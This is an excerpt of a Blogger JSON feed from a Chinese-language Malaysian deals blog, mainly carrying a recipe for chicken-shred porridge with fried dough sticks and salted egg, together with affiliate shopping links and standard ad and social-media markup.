block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/198332438651915995\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/198332438651915995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Lemon-Herb-Fried-Chicken.html","title":"简易煮柠檬香草酱口味炸鸡，香脆美味，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2z2WF5Qgai13bpJbKm47EpTwL_OgfGHNTDGS4yo9tx6yKENzljO1bmsKYRorcpGDXWJ6KD5JLsUOO8RvFb9cvsF5UZ0mSlu07p8eCuWkjYxIIgLzObJFUbF4NGQcD4YeBNHwBZcr9d8bzZB1eqjRiq9_YDTij232Ynr7RgwExYFxptW2BVxu0Z7J3Pg=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-4205595563695611397"},"published":{"$t":"2021-12-26T13:31:00.004+08:00"},"updated":{"$t":"2021-12-26T15:39:50.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"优惠"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"网购"},{"scheme":"http://www.blogger.com/atom/ns#","term":"美食"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s1008\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u0026nbsp;简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E鸡肉丝\u003C\/p\u003E\u003Cp\u003E粥\u003C\/p\u003E\u003Cp\u003E炸油条（\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3sxcWSO\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》）\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E胡椒粉\u003C\/p\u003E\u003Cp\u003E葱花\u003C\/p\u003E\u003Cp\u003E红葱油\u003C\/p\u003E\u003Cp\u003E咸蛋 （\u003Cb\u003E网购优惠 👉 《\u003Ca href=\"https:\/\/bit.ly\/3H9sTmr\" target=\"_blank\"\u003E点击这里 Click Here\u003C\/a\u003E》\u003C\/b\u003E）\u003C\/p\u003E\u003Cp\u003E盐巴\u003C\/p\u003E\u003Cp\u003E姜\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E做法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 把咸蛋洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 白米洗净入饭锅，加入少许盐巴，加一点油，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E3） 咸蛋入锅，慢火煮热水，把咸蛋泡熟。\u003C\/p\u003E\u003Cp\u003E4） 红葱切碎，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E5） 饭锅加水，开始煮粥。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E6） 准备葱花待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E7） 准备姜和蒜米，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E8)\u0026nbsp; \u0026nbsp;姜和蒜米倒入热锅沸水，把鸡胸肉烫熟。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E9） 加入少许葱，加入盐巴，继续把鸡胸肉烫煮一下。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E10） 把鸡胸肉捞起，拔丝，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E11） 粥成形后，搅拌均匀。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E12） 热锅下油。\u003C\/p\u003E\u003Cp\u003E13） 咸蛋切半，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E14） 油条下锅炸至金黄香脆。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E15） 把红葱爆香，上碗待用。\u003C\/p\u003E\u003Cp\u003E16） 把炸好的油条捞起滤油，上盘待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E17） 舀一碗粥，加入鸡丝。\u003C\/p\u003E\u003Cp\u003E18） 油条切块，加入粥里。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E19） 加入少许红葱油，咸蛋。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E20） 一碗美味的鸡丝咸蛋粥完成！\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/mFnx1D0CX4o\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/4205595563695611397\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html#comment-form","title":"0 条评论"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/4205595563695611397"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/2021\/12\/2021-26-Dec-Chicken-Porridge.html","title":"简易煮鸡丝粥配油条，简单好吃，喜欢吃学起来！"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcoZzSxpD56npshjP09sBblXWpS5j9eOsfwzHUl_wpPLuetl86yGsEwV7IgKfled_jdL3iOdU6geRzeav-5L7J-vRTWBPzh70QGPVPIxaP0PNiSbOVItQ4894kNe0UqbQcxPMyE-l-kY-0jhbIRfchx4zNWeVrRZWOxpXZvRBDSnnwEp0-hoGxpD3Vw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});